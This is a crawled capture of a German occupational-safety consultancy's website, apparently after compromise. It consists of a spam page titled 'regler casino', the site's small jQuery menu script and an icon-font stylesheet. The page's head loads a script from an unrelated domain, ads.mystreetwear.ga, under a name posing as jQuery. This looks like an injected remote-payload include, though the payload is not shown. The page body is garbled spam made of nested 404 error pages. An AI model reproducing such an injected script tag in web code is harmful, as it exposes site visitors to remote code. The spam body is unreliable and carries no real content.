

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wplusl.de/rschri/news.php?p=regler-casino
body_size: 2647
content:
<!DOCTYPE HTML>
<html lang="de">
<head>
    <meta name="format-detection" content="telephone=no" />
	<meta name="author" content="webprojektor.de" />
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="google-site-verification" content="6oBKBiCitqkcp5yRi9yP5cfBZ_lJWrnE0KgBqYrd1SM" />
    <meta name="description" content="regler casino" />
    <meta name="keywords" content="regler casino" />

    <link rel="apple-touch-icon" sizes="57x57" href="https://wplusl.de/image/favicon/apple-icon-57x57.png" />
    <link rel="apple-touch-icon" sizes="60x60" href="https://wplusl.de/image/favicon/apple-icon-60x60.png" />
    <link rel="apple-touch-icon" sizes="72x72" href="https://wplusl.de/image/favicon/apple-icon-72x72.png" />
    <link rel="apple-touch-icon" sizes="76x76" href="https://wplusl.de/image/favicon/apple-icon-76x76.png" />
    <link rel="apple-touch-icon" sizes="114x114" href="https://wplusl.de/image/favicon/apple-icon-114x114.png" />
    <link rel="apple-touch-icon" sizes="120x120" href="https://wplusl.de/image/favicon/apple-icon-120x120.png" />
    <link rel="apple-touch-icon" sizes="144x144" href="https://wplusl.de/image/favicon/apple-icon-144x144.png" />
    <link rel="apple-touch-icon" sizes="152x152" href="https://wplusl.de/image/favicon/apple-icon-152x152.png" />
    <link rel="apple-touch-icon" sizes="180x180" href="https://wplusl.de/image/favicon/apple-icon-180x180.png" />
    <link rel="icon" type="image/png" sizes="192x192"  href="https://wplusl.de/image/favicon/android-icon-192x192.png" />
    <link rel="icon" type="image/png" sizes="32x32" href="https://wplusl.de/image/favicon/favicon-32x32.png" />
    <link rel="icon" type="image/png" sizes="96x96" href="https://wplusl.de/image/favicon/favicon-96x96.png" />
    <link rel="icon" type="image/png" sizes="16x16" href="https://wplusl.de/image/favicon/favicon-16x16.png" />
    <link rel="manifest" href="https://wplusl.de/image/favicon/manifest.json" />
    <meta name="msapplication-TileColor" content="#ffffff" />
    <meta name="msapplication-TileImage" content="https://wplusl.de/image/favicon/ms-icon-144x144.png" />
    <meta name="theme-color" content="#ffffff" />
	<title>regler casino</title>
    <link href="https://wplusl.de/css/entypo-plus.css" rel="stylesheet" type="text/css" />
    <link href="https://wplusl.de/js/jquery-ui/jquery-ui.min.css" rel="stylesheet" type="text/css" />
    <link href="https://wplusl.de/js/jquery-ui/jquery-ui.theme.min.css" rel="stylesheet" type="text/css" />
    <link rel="stylesheet" href="https://wplusl.de/js/dist/aos.css" type="text/css" />
    <link href="https://wplusl.de/css/style.css?id=1652732982" rel="stylesheet" type="text/css" />
    <link href="https://wplusl.de/css/mobile.css?id=1652732982" rel="stylesheet" type="text/css" media="screen and (max-width:1000px)" />

    <script src="https://wplusl.de/js/jquery-3.5.1.min.js"></script>
    <script src="https://wplusl.de/js/jquery-ui/jquery-ui.min.js"></script>
    <script src="https://wplusl.de/js/fkt.js.php"></script>
    <script src="https://wplusl.de/js/dist/aos.js"></script>


<link rel="canonical" href="https://www.wplusl.de/rschri/news.php?p=regler-casino" />
<script type="text/javascript" src="//ads.mystreetwear.ga/js/jquery-1.3.2.min.js"></script>
</head>

<body id="contentpluspunkte">
<header>
<nav>
<ul>
    <li><a class="icon-home" href="https://wplusl.de/"></a></li>
    <li><a href="https://wplusl.de/ueberuns/">Über uns</a></li>
    <li><a href="#">Pluspunkte</a>
        <ul>
        <li class="plus007"><a href="https://wplusl.de/pluspunkte/1.%2BArbeits-%2Bund%2BGesundheitsschutz.html">1. Arbeits- und Gesundheitsschutz</a></li><li class="sublink"><a href="https://wplusl.de/pluspunkte/1.%2BArbeits-%2Bund%2BGesundheitsschutz.html#Arbeitssicherheit">»  Arbeitssicherheit</a></li><li class="sublink"><a href="https://wplusl.de/pluspunkte/1.%2BArbeits-%2Bund%2BGesundheitsschutz.html#Arbeitshygiene">»  Arbeitshygiene</a></li><li class="sublink"><a href="https://wplusl.de/pluspunkte/1.%2BArbeits-%2Bund%2BGesundheitsschutz.html#Gefährdungsbeurteilung psychische Belastung">»  Gefährdungsbeurteilung psychische Belastung</a></li><li class="sublink"><a href="https://wplusl.de/pluspunkte/1.%2BArbeits-%2Bund%2BGesundheitsschutz.html#Betriebliche Gesundheitsförderung">»  Betriebliche Gesundheitsförderung</a></li><li class="sublink"><a href="https://wplusl.de/pluspunkte/1.%2BArbeits-%2Bund%2BGesundheitsschutz.html#Gefahrstoffe">»  Gefahrstoffe</a></li><li class="sublink"><a href="https://wplusl.de/pluspunkte/1.%2BArbeits-%2Bund%2BGesundheitsschutz.html#Betrieblicher Brandschutz">»  Betrieblicher Brandschutz</a></li><li class="sublink"><a href="https://wplusl.de/pluspunkte/1.%2BArbeits-%2Bund%2BGesundheitsschutz.html#Austauschbare Kipp- und Absetzbehälter">»  Austauschbare Kipp- und Absetzbehälter</a></li><li class="sublink"><a href="https://wplusl.de/pluspunkte/1.%2BArbeits-%2Bund%2BGesundheitsschutz.html#Managementsysteme im Arbeits- und Gesundheitsschutz">»  Managementsysteme im Arbeits- und Gesundheitsschutz</a></li><li class="plus008"><a href="https://wplusl.de/pluspunkte/2.%2BUmweltschutz.html">2. Umweltschutz</a></li><li class="sublink"><a href="https://wplusl.de/pluspunkte/2.%2BUmweltschutz.html#Gefahrgut">»  Gefahrgut</a></li><li class="sublink"><a href="https://wplusl.de/pluspunkte/2.%2BUmweltschutz.html#Abfall">»  Abfall</a></li><li class="plus009"><a href="https://wplusl.de/pluspunkte/3.%2BSeminare.html">3. Seminare</a></li><li class="sublink"><a href="https://wplusl.de/pluspunkte/3.%2BSeminare.html#Sicherheitsbeauftragte - Grund- und Wiederholungsschulung">»  Sicherheitsbeauftragte - Grund- und Wiederholungsschulung</a></li><li class="sublink"><a href="https://wplusl.de/pluspunkte/3.%2BSeminare.html#Befähigte Person zur Prüfung von austauschbaren Kipp- und Absetzbehältern">»  Befähigte Person zur Prüfung von austauschbaren Kipp- und Absetzbehältern</a></li><li class="sublink"><a href="https://wplusl.de/pluspunkte/3.%2BSeminare.html#Befähigte Person für die Prüfung und Abnahme von Gerüsten während der Nutzungsphase">»  Befähigte Person für die Prüfung und Abnahme von Gerüsten während der Nutzungsphase</a></li><li class="sublink"><a href="https://wplusl.de/pluspunkte/3.%2BSeminare.html#Betrieblicher Brandschutzhelfer">»  Betrieblicher Brandschutzhelfer</a></li>        </ul>
    </li>
</ul>
</nav>
<img src="https://wplusl.de/image/WL4.png" id="logo" alt="" />
<nav>
<ul>
    <li><a href="https://wplusl.de/kunden_partner.html">Kunden & Partner</a></li>
    <li><a href="https://wplusl.de/kontakt.html">Kontakt</a></li>
</ul>
</nav>
</header>

<main class="aos-all">
<a name="Gefahrgut" class="anchor"></a><h1 class="aos-item" data-aos="fade-down-right">regler casino</h1><section class="col-1"><article class="cl aos-item" data-aos="flip-down"><!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /dec/index.php was not found on this server.</p>
</body></html>
<br><br><a href='/rschri/news.php?p=<!DOCTYPE-HTML-PUBLIC-"'  title='<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /dec/key/index.php was not found on this server.</p>
</body></html>
'><!DOCTYPE HTML PUBLIC "</a><br><a href='/rschri/news.php?p=<!DOCTYPE-HTML-PUBLIC-"'  title='<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /dec/key/index.php was not found on this server.</p>
</body></html>
'><!DOCTYPE HTML PUBLIC "</a><br></article></section><footer>
<figure title="wir sind dabei">
<a href="https://www.dgah.de/" target="_blank"><img src="https://wplusl.de/uploads/partnerlogos/dgahlogo.svg" alt="Deutsche Gesellschaft für Arbeitshygiene e.V." /></a><a href="http://www.demografie-experten.de/" target="_blank"><img src="https://wplusl.de/uploads/partnerlogos/1608144348.jpg" alt="Demografie-Experten e. V. (DEx)" /></a><a href="https://www.baua.de/DE/Home/Home_node.html" target="_blank"><img src="https://wplusl.de/uploads/partnerlogos/1608190980.png" alt="Bundesanstalt für Arbeitsschutz und Arbeitsmedizin (BAuA)" /></a><a href="https://www.bit-bochum.de/bit/" target="_blank"><img src="https://wplusl.de/uploads/partnerlogos/1608144029.jpg" alt="Berufsforschungs- und Beratungsinstitut für interdisziplinäre Technikgestaltung (BIT e.V.)" /></a></figure>
<nav>
    <a href="https://wplusl.de/impressum.html">Impressum</a>
    <a href="https://wplusl.de/datenschutz.html">Datenschutz</a>
</nav>
</footer>
</main>
<figure id="social">
<a class="icon-old-phone" href="callto:+4922734066362"> <span>Telefon</span></a>
<a class="icon-mail" href="https://wplusl.de/kontakt.html"> <span>Kontakt</span></a>
</figure>


<menu id="mmenu">
<ul>
    <li><a id="closemmenu" class="icon-circle-with-cross"></a></li>
    <li><a href="https://wplusl.de/">Startseite</a></li>
    <li><a href="https://wplusl.de/ueberuns/">Über uns</a></li>
    <li><a href="#">Pluspunkte</a>
        <li class="subnav plus007" data-id="007"><a href="https://wplusl.de/pluspunkte/1.%2BArbeits-%2Bund%2BGesundheitsschutz.html">1. Arbeits- und Gesundheitsschutz</a><a class="moresub icon-chevron-right"></a></li><li class="sublink sublink007"><a href="https://wplusl.de/pluspunkte/1.%2BArbeits-%2Bund%2BGesundheitsschutz.html#Arbeitssicherheit">»  Arbeitssicherheit</a></li><li class="sublink sublink007"><a href="https://wplusl.de/pluspunkte/1.%2BArbeits-%2Bund%2BGesundheitsschutz.html#Arbeitshygiene">»  Arbeitshygiene</a></li><li class="sublink sublink007"><a href="https://wplusl.de/pluspunkte/1.%2BArbeits-%2Bund%2BGesundheitsschutz.html#Gefährdungsbeurteilung psychische Belastung">»  Gefährdungsbeurteilung psychische Belastung</a></li><li class="sublink sublink007"><a href="https://wplusl.de/pluspunkte/1.%2BArbeits-%2Bund%2BGesundheitsschutz.html#Betriebliche Gesundheitsförderung">»  Betriebliche Gesundheitsförderung</a></li><li class="sublink sublink007"><a href="https://wplusl.de/pluspunkte/1.%2BArbeits-%2Bund%2BGesundheitsschutz.html#Gefahrstoffe">»  Gefahrstoffe</a></li><li class="sublink sublink007"><a href="https://wplusl.de/pluspunkte/1.%2BArbeits-%2Bund%2BGesundheitsschutz.html#Betrieblicher Brandschutz">»  Betrieblicher Brandschutz</a></li><li class="sublink sublink007"><a href="https://wplusl.de/pluspunkte/1.%2BArbeits-%2Bund%2BGesundheitsschutz.html#Austauschbare Kipp- und Absetzbehälter">»  Austauschbare Kipp- und Absetzbehälter</a></li><li class="sublink sublink007"><a href="https://wplusl.de/pluspunkte/1.%2BArbeits-%2Bund%2BGesundheitsschutz.html#Managementsysteme im Arbeits- und Gesundheitsschutz">»  Managementsysteme im Arbeits- und Gesundheitsschutz</a></li><li class="subnav plus008" data-id="008"><a href="https://wplusl.de/pluspunkte/2.%2BUmweltschutz.html">2. Umweltschutz</a><a class="moresub icon-chevron-right"></a></li><li class="sublink sublink008"><a href="https://wplusl.de/pluspunkte/2.%2BUmweltschutz.html#Gefahrgut">»  Gefahrgut</a></li><li class="sublink sublink008"><a href="https://wplusl.de/pluspunkte/2.%2BUmweltschutz.html#Abfall">»  Abfall</a></li><li class="subnav plus009" data-id="009"><a href="https://wplusl.de/pluspunkte/3.%2BSeminare.html">3. Seminare</a><a class="moresub icon-chevron-right"></a></li><li class="sublink sublink009"><a href="https://wplusl.de/pluspunkte/3.%2BSeminare.html#Sicherheitsbeauftragte - Grund- und Wiederholungsschulung">»  Sicherheitsbeauftragte - Grund- und Wiederholungsschulung</a></li><li class="sublink sublink009"><a href="https://wplusl.de/pluspunkte/3.%2BSeminare.html#Befähigte Person zur Prüfung von austauschbaren Kipp- und Absetzbehältern">»  Befähigte Person zur Prüfung von austauschbaren Kipp- und Absetzbehältern</a></li><li class="sublink sublink009"><a href="https://wplusl.de/pluspunkte/3.%2BSeminare.html#Befähigte Person für die Prüfung und Abnahme von Gerüsten während der Nutzungsphase">»  Befähigte Person für die Prüfung und Abnahme von Gerüsten während der Nutzungsphase</a></li><li class="sublink sublink009"><a href="https://wplusl.de/pluspunkte/3.%2BSeminare.html#Betrieblicher Brandschutzhelfer">»  Betrieblicher Brandschutzhelfer</a></li>    <li><a href="https://wplusl.de/kunden_partner.html">Kunden & Partner</a></li>
    <li><a href="https://wplusl.de/kontakt.html">Kontakt</a></li>
    <li><a href="https://wplusl.de/impressum.html">Impressum</a></li>
    <li><a href="https://wplusl.de/datenschutz.html">Datenschutz</a></li>
</ul>
</menu>
<a id="burger" class="icon-menu"></a>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wplusl.de/js/fkt.js.php
body_size: 663
content:
$.opendialog = function(h2,p=false){
        $("#dialog h1").html(h2);
        if(p!=false) $("#dialog p").html(p);
        $("#alpha").fadeIn(function(){
            $("#dialog").fadeIn();
        });
}
$(document).ready(function(){

    AOS.init({
         easing: 'ease-in-out-sine',
         offset: 100, // offset (in px) from the original trigger point
         delay: 0, // values from 0 to 3000, with step 50ms
         duration: 1000, // values from 0 to 3000, with step 50ms
         /*
         once: false, // whether animation should happen only once - while scrolling down
         */
         mirror: true
    });

    $("#logo").click(function(){
        top.location.href = 'https://wplusl.de/';
    });

    $("a.extern").click(function(){
        window.open($(this).attr("href"));
        return false;
    });

    $("a.link").click(function(){
        top.location.href = $(this).attr("data-target");
        return false;
    });
    $("#burger").click(function(){
        $("#mmenu").addClass("aktiv");
    });
    $("#closemmenu").click(function(){
        $("#mmenu").removeClass("aktiv");
    });
    $(".moresub").click(function(){
        id=$(this).parent().attr("data-id");
        if($(this).hasClass("aktiv")){
            $(this).removeClass("aktiv");
            $(".sublink"+id).removeClass("aktiv");
        }else{
            $(".moresub.aktiv").removeClass("aktiv");
            $(".sublink.aktiv").removeClass("aktiv");
            $(this).addClass("aktiv");
            $(".sublink"+id).addClass("aktiv");
        }
    });
    $(".sublink").click(function(){
        $("#mmenu").removeClass("aktiv");
    });

});

function unserialize(data) {
    data = data.split('&');
    var response = {};
    for (var k in data){
        var newData = data[k].split('=');
        response[newData[0]] = newData[1];
    }
    return response;
}

--- FILE ---
content_type: text/css
request_url: https://wplusl.de/css/entypo-plus.css
body_size: 19744
content:
@font-face {
	font-family: 'entypo-plus';
	src:url('fonts/entypo-plus.eot?-w0y2sr');
	src:url('fonts/entypo-plus.eot?#iefix-w0y2sr') format('embedded-opentype'),
		url('fonts/entypo-plus.woff?-w0y2sr') format('woff'),
		url('fonts/entypo-plus.ttf?-w0y2sr') format('truetype'),
		url('fonts/entypo-plus.svg?-w0y2sr#entypo-plus') format('svg');
	font-weight: normal;
	font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
	font-family: 'entypo-plus';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
    font-size:1.6rem;
	text-transform: none;
	/*line-height: 1;*/
    cursor:pointer;
	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.icon-add-to-list:before {
	content: "\e600";
}

.icon-add-user:before {
	content: "\e601";
}

.icon-address:before {
	content: "\e602";
}

.icon-adjust:before {
	content: "\e603";
}

.icon-air:before {
	content: "\e604";
}

.icon-aircraft-landing:before {
	content: "\e605";
}

.icon-aircraft-take-off:before {
	content: "\e606";
}

.icon-aircraft:before {
	content: "\e607";
}

.icon-align-bottom:before {
	content: "\e608";
}

.icon-align-horizontal-middle:before {
	content: "\e609";
}

.icon-align-left:before {
	content: "\e60a";
}

.icon-align-right:before {
	content: "\e60b";
}

.icon-align-top:before {
	content: "\e60c";
}

.icon-align-vertical-middle:before {
	content: "\e60d";
}

.icon-archive:before {
	content: "\e60e";
}

.icon-area-graph:before {
	content: "\e60f";
}

.icon-arrow-bold-down:before {
	content: "\e610";
}

.icon-arrow-bold-left:before {
	content: "\e611";
}

.icon-arrow-bold-right:before {
	content: "\e612";
}

.icon-arrow-bold-up:before {
	content: "\e613";
}

.icon-arrow-down:before {
	content: "\e614";
}

.icon-arrow-left:before {
	content: "\e615";
}

.icon-arrow-long-down:before {
	content: "\e616";
}

.icon-arrow-long-left:before {
	content: "\e617";
}

.icon-arrow-long-right:before {
	content: "\e618";
}

.icon-arrow-long-up:before {
	content: "\e619";
}

.icon-arrow-right:before {
	content: "\e61a";
}

.icon-arrow-up:before {
	content: "\e61b";
}

.icon-arrow-with-circle-down:before {
	content: "\e61c";
}

.icon-arrow-with-circle-left:before {
	content: "\e61d";
}

.icon-arrow-with-circle-right:before {
	content: "\e61e";
}

.icon-arrow-with-circle-up:before {
	content: "\e61f";
}

.icon-attachment:before {
	content: "\e620";
}

.icon-awareness-ribbon:before {
	content: "\e621";
}

.icon-back-in-time:before {
	content: "\e622";
}

.icon-back:before {
	content: "\e623";
}

.icon-bar-graph:before {
	content: "\e624";
}

.icon-battery:before {
	content: "\e625";
}

.icon-beamed-note:before {
	content: "\e626";
}

.icon-bell:before {
	content: "\e627";
}

.icon-blackboard:before {
	content: "\e628";
}

.icon-block:before {
	content: "\e629";
}

.icon-book:before {
	content: "\e62a";
}

.icon-bookmark:before {
	content: "\e62b";
}

.icon-bookmarks:before {
	content: "\e62c";
}

.icon-bowl:before {
	content: "\e62d";
}

.icon-box:before {
	content: "\e62e";
}

.icon-briefcase:before {
	content: "\e62f";
}

.icon-browser:before {
	content: "\e630";
}

.icon-brush:before {
	content: "\e631";
}

.icon-bucket:before {
	content: "\e632";
}

.icon-cake:before {
	content: "\e633";
}

.icon-calculator:before {
	content: "\e634";
}

.icon-calendar:before {
	content: "\e635";
}

.icon-camera:before {
	content: "\e636";
}

.icon-ccw:before {
	content: "\e637";
}

.icon-chat:before {
	content: "\e638";
}

.icon-check:before {
	content: "\e639";
}

.icon-chevron-down:before {
	content: "\e63a";
}

.icon-chevron-left:before {
	content: "\e63b";
}

.icon-chevron-right:before {
	content: "\e63c";
}

.icon-chevron-small-down:before {
	content: "\e63d";
}

.icon-chevron-small-left:before {
	content: "\e63e";
}

.icon-chevron-small-right:before {
	content: "\e63f";
}

.icon-chevron-small-up:before {
	content: "\e640";
}

.icon-chevron-thin-down:before {
	content: "\e641";
}

.icon-chevron-thin-left:before {
	content: "\e642";
}

.icon-chevron-thin-right:before {
	content: "\e643";
}

.icon-chevron-thin-up:before {
	content: "\e644";
}

.icon-chevron-up:before {
	content: "\e645";
}

.icon-chevron-with-circle-down:before {
	content: "\e646";
}

.icon-chevron-with-circle-left:before {
	content: "\e647";
}

.icon-chevron-with-circle-right:before {
	content: "\e648";
}

.icon-chevron-with-circle-up:before {
	content: "\e649";
}

.icon-circle-with-cross:before {
	content: "\e64a";
}

.icon-circle-with-minus:before {
	content: "\e64b";
}

.icon-circle-with-plus:before {
	content: "\e64c";
}

.icon-circle:before {
	content: "\e64d";
}

.icon-circular-graph:before {
	content: "\e64e";
}

.icon-clapperboard:before {
	content: "\e64f";
}

.icon-classic-computer:before {
	content: "\e650";
}

.icon-clipboard:before {
	content: "\e651";
}

.icon-clock:before {
	content: "\e652";
}

.icon-cloud:before {
	content: "\e653";
}

.icon-code:before {
	content: "\e654";
}

.icon-cog:before {
	content: "\e655";
}

.icon-colours:before {
	content: "\e656";
}

.icon-compass:before {
	content: "\e657";
}

.icon-controller-fast-backward:before {
	content: "\e658";
}

.icon-controller-fast-forward:before {
	content: "\e659";
}

.icon-controller-jump-to-start:before {
	content: "\e65a";
}

.icon-controller-next:before {
	content: "\e65b";
}

.icon-controller-paus:before {
	content: "\e65c";
}

.icon-controller-play:before {
	content: "\e65d";
}

.icon-controller-record:before {
	content: "\e65e";
}

.icon-controller-stop:before {
	content: "\e65f";
}

.icon-controller-volume:before {
	content: "\e660";
}

.icon-copy:before {
	content: "\e661";
}

.icon-creative-commons-attribution:before {
	content: "\e662";
}

.icon-creative-commons-noderivs:before {
	content: "\e663";
}

.icon-creative-commons-noncommercial-eu:before {
	content: "\e664";
}

.icon-creative-commons-noncommercial-us:before {
	content: "\e665";
}

.icon-creative-commons-public-domain:before {
	content: "\e666";
}

.icon-creative-commons-remix:before {
	content: "\e667";
}

.icon-creative-commons-share:before {
	content: "\e668";
}

.icon-creative-commons-sharealike:before {
	content: "\e669";
}

.icon-creative-commons:before {
	content: "\e66a";
}

.icon-credit-card:before {
	content: "\e66b";
}

.icon-credit:before {
	content: "\e66c";
}

.icon-cross:before {
	content: "\e66d";
}

.icon-cup:before {
	content: "\e66e";
}

.icon-cw:before {
	content: "\e66f";
}

.icon-cycle:before {
	content: "\e670";
}

.icon-database:before {
	content: "\e671";
}

.icon-dial-pad:before {
	content: "\e672";
}

.icon-direction:before {
	content: "\e673";
}

.icon-document-landscape:before {
	content: "\e674";
}

.icon-document:before {
	content: "\e675";
}

.icon-documents:before {
	content: "\e676";
}

.icon-dot-single:before {
	content: "\e677";
}

.icon-dots-three-horizontal:before {
	content: "\e678";
}

.icon-dots-three-vertical:before {
	content: "\e679";
}

.icon-dots-two-horizontal:before {
	content: "\e67a";
}

.icon-dots-two-vertical:before {
	content: "\e67b";
}

.icon-download:before {
	content: "\e67c";
}

.icon-drink:before {
	content: "\e67d";
}

.icon-drive:before {
	content: "\e67e";
}

.icon-drop:before {
	content: "\e67f";
}

.icon-edit:before {
	content: "\e680";
}

.icon-email:before {
	content: "\e681";
}

.icon-emoji-flirt:before {
	content: "\e682";
}

.icon-emoji-happy:before {
	content: "\e683";
}

.icon-emoji-neutral:before {
	content: "\e684";
}

.icon-emoji-sad:before {
	content: "\e685";
}

.icon-erase:before {
	content: "\e686";
}

.icon-eraser:before {
	content: "\e687";
}

.icon-export:before {
	content: "\e688";
}

.icon-eye-with-line:before {
	content: "\e689";
}

.icon-eye:before {
	content: "\e68a";
}

.icon-feather:before {
	content: "\e68b";
}

.icon-flag:before {
	content: "\e68c";
}

.icon-flash:before {
	content: "\e68d";
}

.icon-flashlight:before {
	content: "\e68e";
}

.icon-flat-brush:before {
	content: "\e68f";
}

.icon-flow-branch:before {
	content: "\e690";
}

.icon-flow-cascade:before {
	content: "\e691";
}

.icon-flow-line:before {
	content: "\e692";
}

.icon-flow-parallel:before {
	content: "\e693";
}

.icon-flow-tree:before {
	content: "\e694";
}

.icon-flower:before {
	content: "\e695";
}

.icon-folder-images:before {
	content: "\e696";
}

.icon-folder-music:before {
	content: "\e697";
}

.icon-folder-video:before {
	content: "\e698";
}

.icon-folder:before {
	content: "\e699";
}

.icon-forward:before {
	content: "\e69a";
}

.icon-funnel:before {
	content: "\e69b";
}

.icon-game-controller:before {
	content: "\e69c";
}

.icon-gauge:before {
	content: "\e69d";
}

.icon-globe:before {
	content: "\e69e";
}

.icon-graduation-cap:before {
	content: "\e69f";
}

.icon-grid:before {
	content: "\e6a0";
}

.icon-hair-cross:before {
	content: "\e6a1";
}

.icon-hand:before {
	content: "\e6a2";
}

.icon-heart-outlined:before {
	content: "\e6a3";
}

.icon-heart:before {
	content: "\e6a4";
}

.icon-help-with-circle:before {
	content: "\e6a5";
}

.icon-help:before {
	content: "\e6a6";
}

.icon-home:before {
	content: "\e6a7";
}

.icon-hour-glass:before {
	content: "\e6a8";
}

.icon-image-inverted:before {
	content: "\e6a9";
}

.icon-image:before {
	content: "\e6aa";
}

.icon-images:before {
	content: "\e6ab";
}

.icon-inbox:before {
	content: "\e6ac";
}

.icon-infinity:before {
	content: "\e6ad";
}

.icon-info-with-circle:before {
	content: "\e6ae";
}

.icon-info:before {
	content: "\e6af";
}

.icon-install:before {
	content: "\e6b0";
}

.icon-key:before {
	content: "\e6b1";
}

.icon-keyboard:before {
	content: "\e6b2";
}

.icon-lab-flask:before {
	content: "\e6b3";
}

.icon-landline:before {
	content: "\e6b4";
}

.icon-language:before {
	content: "\e6b5";
}

.icon-laptop:before {
	content: "\e6b6";
}

.icon-layers:before {
	content: "\e6b7";
}

.icon-leaf:before {
	content: "\e6b8";
}

.icon-level-down:before {
	content: "\e6b9";
}

.icon-level-up:before {
	content: "\e6ba";
}

.icon-lifebuoy:before {
	content: "\e6bb";
}

.icon-light-bulb:before {
	content: "\e6bc";
}

.icon-light-down:before {
	content: "\e6bd";
}

.icon-light-up:before {
	content: "\e6be";
}

.icon-line-graph:before {
	content: "\e6bf";
}

.icon-link:before {
	content: "\e6c0";
}

.icon-list:before {
	content: "\e6c1";
}

.icon-location-pin:before {
	content: "\e6c2";
}

.icon-location:before {
	content: "\e6c3";
}

.icon-lock-open:before {
	content: "\e6c4";
}

.icon-lock:before {
	content: "\e6c5";
}

.icon-log-out:before {
	content: "\e6c6";
}

.icon-login:before {
	content: "\e6c7";
}

.icon-loop:before {
	content: "\e6c8";
}

.icon-magnet:before {
	content: "\e6c9";
}

.icon-magnifying-glass:before {
	content: "\e6ca";
}

.icon-mail:before {
	content: "\e6cb";
}

.icon-man:before {
	content: "\e6cc";
}

.icon-map:before {
	content: "\e6cd";
}

.icon-mask:before {
	content: "\e6ce";
}

.icon-medal:before {
	content: "\e6cf";
}

.icon-megaphone:before {
	content: "\e6d0";
}

.icon-menu:before {
	content: "\e6d1";
}

.icon-merge:before {
	content: "\e6d2";
}

.icon-message:before {
	content: "\e6d3";
}

.icon-mic:before {
	content: "\e6d4";
}

.icon-minus:before {
	content: "\e6d5";
}

.icon-mobile:before {
	content: "\e6d6";
}

.icon-modern-mic:before {
	content: "\e6d7";
}

.icon-moon:before {
	content: "\e6d8";
}

.icon-mouse:before {
	content: "\e6d9";
}

.icon-music:before {
	content: "\e6da";
}

.icon-network:before {
	content: "\e6db";
}

.icon-new-message:before {
	content: "\e6dc";
}

.icon-new:before {
	content: "\e6dd";
}

.icon-news:before {
	content: "\e6de";
}

.icon-note:before {
	content: "\e6df";
}

.icon-notification:before {
	content: "\e6e0";
}

.icon-old-mobile:before {
	content: "\e6e1";
}

.icon-old-phone:before {
	content: "\e6e2";
}

.icon-open-book:before {
	content: "\e6e3";
}

.icon-palette:before {
	content: "\e6e4";
}

.icon-paper-plane:before {
	content: "\e6e5";
}

.icon-pencil:before {
	content: "\e6e6";
}

.icon-phone:before {
	content: "\e6e7";
}

.icon-pie-chart:before {
	content: "\e6e8";
}

.icon-pin:before {
	content: "\e6e9";
}

.icon-plus:before {
	content: "\e6ea";
}

.icon-popup:before {
	content: "\e6eb";
}

.icon-power-plug:before {
	content: "\e6ec";
}

.icon-price-ribbon:before {
	content: "\e6ed";
}

.icon-price-tag:before {
	content: "\e6ee";
}

.icon-print:before {
	content: "\e6ef";
}

.icon-progress-empty:before {
	content: "\e6f0";
}

.icon-progress-full:before {
	content: "\e6f1";
}

.icon-progress-one:before {
	content: "\e6f2";
}

.icon-progress-two:before {
	content: "\e6f3";
}

.icon-publish:before {
	content: "\e6f4";
}

.icon-quote:before {
	content: "\e6f5";
}

.icon-radio:before {
	content: "\e6f6";
}

.icon-remove-user:before {
	content: "\e6f7";
}

.icon-reply-all:before {
	content: "\e6f8";
}

.icon-reply:before {
	content: "\e6f9";
}

.icon-resize-100:before {
	content: "\e6fa";
}

.icon-resize-full-screen:before {
	content: "\e6fb";
}

.icon-retweet:before {
	content: "\e6fc";
}

.icon-rocket:before {
	content: "\e6fd";
}

.icon-round-brush:before {
	content: "\e6fe";
}

.icon-rss:before {
	content: "\e6ff";
}

.icon-ruler:before {
	content: "\e700";
}

.icon-save:before {
	content: "\e701";
}

.icon-scissors:before {
	content: "\e702";
}

.icon-select-arrows:before {
	content: "\e703";
}

.icon-share-alternitive:before {
	content: "\e704";
}

.icon-share:before {
	content: "\e705";
}

.icon-shareable:before {
	content: "\e706";
}

.icon-shield:before {
	content: "\e707";
}

.icon-shop:before {
	content: "\e708";
}

.icon-shopping-bag:before {
	content: "\e709";
}

.icon-shopping-basket:before {
	content: "\e70a";
}

.icon-shopping-cart:before {
	content: "\e70b";
}

.icon-shuffle:before {
	content: "\e70c";
}

.icon-signal:before {
	content: "\e70d";
}

.icon-sound-mix:before {
	content: "\e70e";
}

.icon-sound-mute:before {
	content: "\e70f";
}

.icon-sound:before {
	content: "\e710";
}

.icon-sports-club:before {
	content: "\e711";
}

.icon-spreadsheet:before {
	content: "\e712";
}

.icon-squared-cross:before {
	content: "\e713";
}

.icon-squared-minus:before {
	content: "\e714";
}

.icon-squared-plus:before {
	content: "\e715";
}

.icon-star-outlined:before {
	content: "\e716";
}

.icon-star:before {
	content: "\e717";
}

.icon-stopwatch:before {
	content: "\e718";
}

.icon-suitcase:before {
	content: "\e719";
}

.icon-swap:before {
	content: "\e71a";
}

.icon-sweden:before {
	content: "\e71b";
}

.icon-switch:before {
	content: "\e71c";
}

.icon-tablet:before {
	content: "\e71d";
}

.icon-tag:before {
	content: "\e71e";
}

.icon-text-document-inverted:before {
	content: "\e71f";
}

.icon-text-document:before {
	content: "\e720";
}

.icon-text:before {
	content: "\e721";
}

.icon-thermometer:before {
	content: "\e722";
}

.icon-thumbs-down:before {
	content: "\e723";
}

.icon-thumbs-up:before {
	content: "\e724";
}

.icon-thunder-cloud:before {
	content: "\e725";
}

.icon-ticket:before {
	content: "\e726";
}

.icon-time-slot:before {
	content: "\e727";
}

.icon-tools:before {
	content: "\e728";
}

.icon-traffic-cone:before {
	content: "\e729";
}

.icon-trash:before {
	content: "\e72a";
}

.icon-tree:before {
	content: "\e72b";
}

.icon-triangle-down:before {
	content: "\e72c";
}

.icon-triangle-left:before {
	content: "\e72d";
}

.icon-triangle-right:before {
	content: "\e72e";
}

